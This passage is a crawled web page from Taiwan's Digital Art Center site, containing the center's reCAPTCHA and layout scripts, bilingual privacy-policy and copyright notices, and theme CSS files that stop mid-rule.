t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dac.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	

	<script>
	
	window.onresize = start;
	window.onload = start;
	/*
	
	function start(){
		
		
		footerFunction();
		if (typeof dactwFunction == 'function') { 
			dactwFunction(); 
		}
		if (typeof newsFunction == 'function') { 
			newsFunction(); 
		}
		if (typeof newssFunction == 'function') { 
			newssFunction(); 
		}
		if (typeof pageFunction == 'function') { 
			pageFunction(); 
		}
		if (typeof historyFunction == 'function') { 
			historyFunction(); 
		}
		if (typeof mapFunction == 'function') { 
			mapFunction(); 
		}
		if (typeof contactFunction == 'function') { 
			contactFunction(); 
		}
		if (typeof arthonFunction == 'function') { 
			
			arthonFunction(); 
		}
		if (typeof cmoaFunction == 'function') { 
			cmoaFunction(); 
		}
		if (typeof dafFunction == 'function') { 
			dafFunction(); 
		}
		if (typeof pubFunction == 'function') { 
			pubFunction(); 
		}
		if (typeof outsideFunction == 'function') { 
			outsideFunction(); 
		}
		if (typeof exFunction == 'function') { 
			exFunction(); 
		}
		if (typeof pastFunction == 'function') { 
			pastFunction(); 
		}
		if (typeof conFunction == 'function') { 
			conFunction(); 
		}
		if (typeof curcomFunction == 'function') { 
			curcomFunction(); 
		}
		if (typeof arthonpostFunction == 'function') { 
			arthonpostFunction(); 
		}
		if (typeof cmoaexFunction == 'function') { 
			cmoaexFunction(); 
		}
		if (typeof singleFunction == 'function') { 
			singleFunction(); 
		}
		if (typeof annoFunction == 'function') { 
			annoFunction(); 
		}
			if (typeof podcastFunction == 'function') { 
			podcastFunction(); 
		}
		if (typeof otherFunction == 'function') { 
			otherFunction(); 
		}
		if (typeof cmoacurrentFunction == 'function') { 
			cmoacurrentFunction(); 
		}
		if (typeof single2Function == 'function') { 
			single2Function(); 
		}
		if (typeof curFunction == 'function') { 
			curFunction(); 
		}

		//receiveValue(type);
		

	};
	*/

  
/*function receiveValue(type) {          
       
           var value2 = type;
		   
            if(value2 == "all")
            {
                //$('.filter').removeClass('hidden');
                $('.filter3').show('1000');
            }
            else
            {
			
       
                $(".filter3").not('.'+value2).hide('1000');
                $('.filter3').filter('.'+value2).show('1000');
                	alert("value2:"+value2);
            }
 
        
        if ($(".filter-button").removeClass("active")) {
          $(this).removeClass("active");
        }
        $(this).addClass("active");
    
    };*/

	/*function footerFunction() {

		var w = window.innerWidth;
		var h = window.innerHeight;
		if(w<=375 )
		{
			document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";




		}
		//document.getElementById("demo").innerHTML = "Width: " + delta + " w: "+ w ;
		if(w<768 )
		{


		document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		

			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");

			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";

		

		}
		if(w>768 && w<991)
		{
			var delta= (w-768);
			var score=  (18+delta);


			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
			document.getElementById("shit2").style.marginRight = (-1)*score/2 + "px" ;

		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//	var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.remove("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "hidden";



			
		
		}
		if(w>991 && w<1199 )
		{
		var delta= (w-992);
			var score=  (18+delta);
			

			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
		document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;


		var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//var imagelogo2=document.getElementById("iconbar");
		//imagelogo2.classList.remove("mobileicon");

		var search=document.getElementById("searchsmall");
		search.style.visibility = "hidden";



		
		}
		if(w>1199 )
		{
		var delta= (w-1200);
			var score=  (18+delta);
			

					document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
				document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;
				
				var imagelogo=document.getElementById("navup");
					imagelogo.style.visibility = "visible";
				//var imagelogo2=document.getElementById("iconbar");
				//imagelogo2.classList.remove("mobileicon");

				var search=document.getElementById("searchsmall");
				search.style.visibility = "hidden";





		}
		
	};*/
	
 </script>
 
	<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body  mb-6 ">
		<p>隱私權政策 ｜</p>
		
		台灣數位藝術中心 DAC.TW（以下簡稱「DAC.TW」、「本單位」）非常重視 DAC.TW 網站的使用者（以下簡稱「您」）的線上個人隱私。隱私權政策內容，包括本網站如何處理在您使用網站服務時收集到的個人識別資料。隱私權保護政策不適用於本網站以外的相關鏈結網站 ，也不適用於非本網站所委託或參與管理的人員。<br>
		<br>
		任何資料一經您上載、傳送、輸入或提供予 DAC.TW 時，視為您已允許 DAC.TW 在依照隱私權政策內規範下，使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸該等資料，並得將前述權利轉授權他人，您對此絕無異議。您並應保證 DAC.TW 使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸、轉授權該等資料，不致侵害任何第三人之智慧財產權，否則應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		DAC.TW 絕不會任意出售、交換、或出租任何您的個人資料給其他團體或個人。只有在下列情況除外：<br>
		- 在您同意分享資訊的情況下；<br>
		- 以您的資料作為學術研究分析之用；<br>
		- 司法單位因公眾安全，要求 DAC.TW 提供特定個人會員資料時，DAC.TW 將視司法單位合法正式的程序，以及對 DAC.TW 所有使用者安全考量下做可能必要的配合；<br>
		- 有違反任何 DAC.TW 政策、權利、智慧財產權或任何 DAC.TW 其他會員安全時。<br>
		<br>
		DAC.TW 主機均設有防火牆、防毒系統等相關的各項資訊安全設備及必要的安全防護措施，加以保護網站及您的個人資料。在資料傳送情況下 DAC.TW 使用通行標準的 SSL 保全系統，保障資料傳送的安全性。<br>
		<br>
		關於 Cookie/Cache 之運用 :<br>
		Cookie/Cache 是從網站伺服器經由瀏覽器寫入您運行裝置中的一個小的文字檔案，其最主要目的是為了節省您寶貴的時間。 <br>
		本服務將使用 Cookies/Cache 於您註冊、登入、瀏覽網頁或登出時儲存、修改或追蹤有關您上網瀏覽資訊並讀取 Cookies/Cache 。您可以在您的瀏覽器設定、取消或限制此項功能。<br>
		<br>
		隱私權保護聲明的執行:<br>
		如果您對我們的隱私權保護聲明有任何問題，請與客服中心連絡。 <br>
		隱私權保護聲明的更新: 本服務保留隨時修改本隱私權保護聲明的權利。修改後的條款將公佈於本服務網站上之相關網頁，並自公佈之日起生效，不另行通知。<br>
		<br><br>

		<p>Privacy Policy Statement |</p>
Digital Art Center.tw  (hereinafter referred to as ""DAC.TW""), places great importance on the Internet privacy of the users of this site.  The privacy policy content, including how this site handles personally identifiable information collected when you use the site service. This privacy policy does not apply to external links provided on this site or people who are not employed by us to manage this site. Any data that you upload, transfer, input, or contribute to DAC.TW will be considered permitted, by you, under this privacy policy for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit the data, and to transfer the preceding rights to the third party, and you have no objection to this. You should also ensure that the materials, for which you give the permit for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit, do not infringe the intellectual property rights of any third party; otherwise, you shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.). DAC.TW will never sell, exchange, or lease any of your personal information to other parties or individuals. Only except in the following circumstances under this privacy policy will we:
	<br><br>
- Use your data for academic research analysis.<br>
- Provide specific personal member information upon the request by the judicial authorities for the sake of public safety and the safety for all the other users of DAC.TW, abiding by the necessary legal and formal procedures of the judicial authorities.<br>
- Provide related materials to the judicial authorities when necessary in the case of the violation of DAC.TW's policies, rights, intellectual property rights, or safety of any other DAC.TW member.<br>
DAC.TW's web host is equipped with information security devices such as firewalls and antivirus systems and necessary security measures to protect the website and your personal data. In the case of data transmission, DAC.TW comply with the prevailing standard SSL security system to ensure the security of data transmission.<br>
<br>
Use of Cookie/Cache |<br>
Cookie/Cache is a small text file that is written to your running device from a web server via a browser. Its primary purpose is to save you valuable time.
This service will use cookies/cache to store, modify, or track information about your web browsing and read cookies/cache when you register, log in, browse the web, or log out. You can set, cancel or limit this feature in your browser.

Enforcement of Privacy Statement |<br>
If you have any questions about our privacy statement, please contact the customer service center.
Privacy Policy Statement Update: This service reserves the right to modify this privacy policy statement at any time. The revised terms will be posted on the relevant website on this service website and will be effective from the date of publication without notice.
				</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->



<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy2" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body mt-3 mb-6 ">
		<p>著作財產權聲明  |</p>
		本服務所提供之影片、文字、聲音、圖形、電腦程式、商標等，其智慧財產權均屬於本公司或其授權人所有，非經本公司合法授權之利用行為，均屬智慧財產權之侵害。您只能在 DAC.TW 和所有權人授權下才能使用這些內容，而不能擅自複製、再造這些內容、或創造與內容有關的衍生產品。尊重智慧財產權是您應盡的義務，如有違反，您應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		
		<br><br>
	<p>Intellectual Property Right |</p>
	The intellectual property rights of the videos, texts, sounds, graphics, computer programs, trademarks, and so forth, provided by this service, belong to DAC.tw and its authorizers. Any unauthorized use could amount to copyright infringement. The use of the content shall be authorized by DAC.tw and its authorizers; any act of copying, reproduction, or use of content for derivative products without permission is prohibited. The obligation to abide by intellectual property should be respect; otherwise,  one shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.)
					</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->




</body>
</html>


					



--- FILE ---
content_type: text/css
request_url: https://dac.tw/wp-content/themes/ken-ken/lib/drum.css
body_size: 333
content:
/* main container styles */
div.drum-wrapper {
	position: relative;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    width: 30px;
}
div.drum-wrapper .inner {
	position: relative;
	overflow: hidden;
}
div.drum-wrapper div.container {
	position: absolute;
	width: 100%;
	top: 48px;
	left: 0px;
	-webkit-perspective: 1100px;
	-moz-perspective: 1100px;
	-o-perspective: 1100px;
	perspective: 1100px;
}

div.drum-wrapper, 
div.drum-wrapper .inner {
	height: 120px;
}

.outside div.drum-wrapper {
	height: 140px;
}
.outside div.drum-wrapper .inner {
	top: 12px;
}
.outside div.drum-wrapper .container {
	top: 46px;
}

/* dail styles for mouse controls */
div.drum-wrapper .dial {
	position: absolute;
	width: 100%;
	left: 0px;
	height: 48px;
	background-color: rgba(255, 255, 255, 0.7);
	display: none;
}

.outside div.drum-wrapper .dial {
	height: 58px;
}

div.drum-wrapper .dial div {
	width: 20px;
	height: 10px;
	margin: 0 auto;
}
div.drum-wrapper .dial svg {
	position: absolute;
}
div.drum-wrapper .up {
	top: 0px;
}
div.drum-wrapper .up svg {
	top: 2px
}
div.drum-wrapper .down {
	bottom: 0px;
}
div.drum-wrapper .down svg {
	bottom: 2px;
}

/* actual drum styles */
div.drum {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	text-align: left;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
div.drum figure {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;  
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	line-height: 20px;
	color: black;
	margin: 0px;
	padding: 0px 3px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
	text-align: left;
}

div.drum-wrapper div.container, div.drum-wrapper figure {
	height: 25px;
	line-height: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9
body_size: 7289
content:
/*
Theme Name: ken ken

*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);


html {
	font-family: 'Noto Sans TC', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	font-family: 'Noto Sans TC', sans-serif;
	margin: 0;
	font-size: 14px;
	line-height: 2.0;
	color:#f0f0f0 !important;

	/*#f94439

	#484a47*/


	/*background: url(assets/images/bg2000.png) ;*/


}
footer{
	font-family: 'Noto Sans TC', sans-serif;
	
}

 /* 未連結 */
 a:link
 {
	 color: white;
	 text-decoration: none;
 }
 /* 已連結過 */
 a:visited
 {
	 color: white;
	 text-decoration: none;
 }
 /* 滑鼠移至連結 */
 a:hover
 {
	 color: #7f8080;
	 text-decoration: none;
 }
 /* 選擇的連結 */
 a:active
 {
	 color: white;
	 text-decoration: none;
 }
 .btn{
	 color:#f0f0f0 !important;
 }
 .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    background-color: transparent;
    color: #555;
}
.bggg{

	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	/*background: -moz-linear-gradient( rgba(222, 69, 59, 0.2) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	/*background: -webkit-linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	/*background: linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

	/*background: url(assets/images/bg.png) no-repeat left ;
	background-position: left 30px top 10px;;*/

}

p{
	font-size: 16px;
	font-weight: 550;
	letter-spacing: 2.5px;
}
.text-left{
	text-align: left;

}


.center{
	float:center;
}
.more{
    float:right;
}


.article_content> p{
    font-weight: 300;
    
}
.article_title{
    margin-top:70px;
}
header{
	font-weight:500;
}
.text-center{
	text-align: center;
	
}
.blue{
	color:#5185C3!important;
}
.orange{
	color:#C26223!important;
}
.yellow{
	color:#f8b62d!important;
}
.green{
	color:#667732!important;
}

.text-right{
	text-align: right;
	
}
.mt-15{
	margin-top:15rem;
}
.mt-2{
	margin-top:2rem;
}
.mt-1{
	margin-top:1rem;
}
.mt-11{
	margin-top:-1rem;
}
.mt-3{
	margin-top:3rem;
}

.mt-35{
	margin-top:3.5rem;
}
.mt-45{
	margin-top:4.5rem;
}


.mt-4{
	margin-top:4rem;
}
.mt-6{
	margin-top:6rem;
}
.mt-10{
	margin-top:10rem;
}

.mt-5{
	margin-top:5rem;
}
.mt-7{
	margin-top:7rem;
}
.mt-8{
	margin-top:8rem;
}

.mt-12{
	margin-top:12rem;
}
.mt-24{
	margin-top:24rem;
}
.mt-15{
	margin-top:15rem;
}
.mt-20{
	margin-top:20rem;
}
.mt-19{
	margin-top:19rem;
}
.mt-25{
	margin-top:25rem;
}


.mt-6{
	margin-top:6rem;
}



.mb-2{
	margin-bottom: 2rem;
	
}
.mb-3{
	margin-bottom: 3rem;
	
}
.mb-4{
	margin-bottom: 4rem;
	
}.mb-5{
	margin-bottom: 5rem;
	
}
.mb-6{
	margin-bottom: 6rem;
	
}
.mb-7{
	margin-bottom: 7rem;
	
}
.pb-20{
	padding-bottom: 0px;
}
.pd-30{
	padding-bottom: 30px;
}
.mb-12{
	margin-bottom: 12rem;
	
}
.mb-20{
	margin-bottom: 20rem;
	
}
.pt-5{
	padding-top:5rem;
}
.text24{
	font-size: 20px;
}
.history878{
	font-size: 14px;
}
.hismonth{

}
.smaller{
	
	min-width: 100px;

   
}
.fonttype{
	font-family: 'Noto Sans TC', sans-serif !important;

}
.arthontext{
	margin-right:10px;
}
.multi-level{
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 100px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
    background-clip: padding-box;
}
.hiscontent{
	margin-left:-3.5%;
}
.border-footer{
}
.tab-pane{
	overflow: scroll;
	height:700px!important;
}
footer{
	
}

#boddy{
	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	background: #111820;

}
.img-responsive2{    
	width:105%;

}
.img-responsive3{    
	width:100%;

}
#content{
	background: -moz-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
	background:linear-gradient(rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%)	;
	background: -webkit-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
}
.about_dec{
    	width:50px;
	height:auto;
	float:left;


}
.dec{
    width:50px;
}

.sub_dec{
    border:none;
    border-left:solid #ff4438;
    padding-left: 20px;
    color: #ff4438;
    font-size:18px;
    
}
.pub_name{
font-size: 18px;
    color: #ff4438;
    padding-left: 20px;
    padding-top: 10px;
    padding-right:20px;
}
.non_hover{
       position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
     height: 130%; 
    width: 100%;
    opacity: 0.5;
    transition: .5s ease;
   
}

.footer-icon{
	width:50px;
	height:auto;
	float:left;

    margin-top: -5px;
    margin-right: -5px;
}
.decmap{
    padding-left:70px;
}
.maptitle{
    padding-left:25px;
}
.address{
	padding-top:10px;
	
}




.non_button{
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #B3B3B3;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}


.non_button:hover {
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}

.non_button:active {
  border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}
.logored{
        width: 30px;
    
        margin-right: 20px;
}

.subtitle{
    font-size:20px;
    margin-bottom: 50px;
    color:#b3b3b3;
}
.subtitle2{
    font-size:20px;
    margin-bottom: 50px;
    color:#ff4438;
}
.subcontent{
    margin-left:80px;
}
.subsubcontent{
    margin-left:80px !important;
}
.subsubsubcontent{
    margin-left:160px !important;
}
.dec_cmoa{
    border:solid;
}


.close{
	color:white;
	text-shadow: none;
	opacity:1;
}

.mobileicon{
margin-top: -120px;
}

.footer-logo{
	
			width:auto;
			margin-top:38px;
			height:30px;
}

.row10{
	margin-left: -60px !important;
	margin-right: -60px !important;
}
#copyright2{
	
	margin-top: -140px;
	

	font-size:8px;

}


/*md*/
@media (min-width: 992px) and (max-width: 1198px) {

	/*.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	.row10{
		margin-left:-5% !important;
		margin-right:-5% !important;
	}*/
	.iconn{
	
	   
   }
	.footer-logo{

		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:10px;
		letter-spacing:2px;
		padding-left:120px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
			
			
			
		}
		
		.navbar-logo {
			width: 100px;
			height: 100px;
			background-size: cover;
			background-position: center center;
			background-repeat: no-repeat;
			position: absolute;
			margin-top: 25px;
			margin-left: 2%;}
}
/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
/*
	.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	*/
	.iconn{
		
	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
		
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:1px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		#copyright1{
			font-size: 11px;
			color:gray;
		}
}
/*llg*/
@media (min-width: 1700px)  {
	/*
		.rowl{
			margin-left: -25% !important;
			margin-right: -25% !important;
		}
		.row10{
			margin-left:-26% !important;
			margin-right:-26% !important;
		}
		*/
		.iconn{
		
		   
	   }
		.footer-logo{
			width:auto;
			
			height:40px;
			margin-bottom: 10px;
			
		
		
		}
		.footer-info{
			font-size:8px;
			letter-spacing:1px;
			margin-bottom: 10px;
			padding-left:10px;
			
	
			
		}
		.ncaf{
		
				height:15px;
				margin-bottom: 3px;
			}
			#copyright1{
				font-size: 11px;
				color:gray;
			}
	}
	
/*xs*/
@media (max-width: 767px) {
	.iconn{
		
	
		
	}
	.ic{

	}
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:2px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		
}


/*lg*/
@media (min-width: 1199px) and (max-width: 1366px) {
	/*.rowl{
		margin-left: -3% !important;
		margin-right: -3% !important;
	}
	.row10{
		margin-left:-4% !important;
		margin-right:-4% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
		}

}
/*lg*/
@media (min-width: 1367px) and (max-width: 1699px) {
	/*.rowl{
		margin-left: -10% !important;
		margin-right: -10% !important;
	}
	.row10{
		margin-left:-7% !important;
		margin-right:-5% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}


		#copyright1{
			font-size: 11px;
			color:gray;
		}

}

.carimage{
	padding-bottom: 13%;
	top: 0;
	left: 0;
	width: 100%;
	height: 80%;
}
.homelink{
	color:white;
	text-decoration:none;
}
.modal-body2{
	background: gray;
}
.ncaff{
	margin-top:30px;
	float:right;
	margin-right: 1px;
}

.map{
	display: block;
    margin-left: auto;
    margin-right: auto;
	width: 100%;
	height:500px;
	margin-top: 1rem;
	margin-bottom: 10rem;
	
}
.traffic
{
	text-align: center;
}
.img2:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
    }

.img2 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
       -webkit-transition: all .8s ease-in-out;  
    }
.line{
	height:5px;
	background: -moz-linear-gradient(left, rgba(128, 128, 128, 1) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	

}
.line5{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 60px;
    top: 35px;
}
.ml-title{
	margin-left: 45px;
}
.ml-ex{
	margin-left: 20px;
}
.line3{
	height:5px;
	margin-left: 45px;
	background: -moz-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#292929', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

}
.line8{
	height:2px;
	background: #f0f0f0 !important;
	width:30px;
	position: absolute;
	margin-left:60px;
    top: 80px;

}

.line2{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 70px;
    top: 80px;

}
.contact-button{
	float:right;
}

.modal-content{
	border-style: none;
	background: black;
	color:white;
}
.modal-header{
	border-style: none;
}
.carousel-caption{
	bottom: 5%;
	right:5%;
	top:auto;
	left:auto;
	width:40%;
	height:180px;
	
	max-width:90%;
	max-height:180px;
	padding-top:2%;
	padding-right:5%;


	

	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(222,69,59,0.9)  100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,rgba(0,0,0,0) 0%, rgba(222,69,59,0.9) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(0,0,0,0) 0%,rgba(222,69,59,0.9) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bfde453b',GradientType=1 ); /* IE6-9 */
	
}

.modal-content-copy{
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 5px;
}
.date
{
position: absolute;
    padding-left: 6px;
    top: 20px;
    line-height: 28px;
    list-style-type: none;
    left: 30px;
	
}

.year_blog{
	font-size: 20px;
	font-weight: 700;
}

.date_blog{
	font-size: 20px;
	color:red;
}


.date2
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:-35px;
	line-height: 20px;
	list-style-type: none;
	
	
}

.date3
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;

	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date6
{
	position: absolute;

	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:-50px;
	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date5
{
	position: absolute;
	padding-left:15px;
	
	line-height: 28px;
	list-style-type: none;
	
}
.date45
{
    margin-left: 100px;
    position: absolute;
    padding-left: 15px;
    line-height: 28px;
    list-style-type: none;
	
}
.speaker{
	margin-left: 15px;
}

.year_blog3{
	font-size: 20px;
	font-weight: 500;
}

.date_blog3{
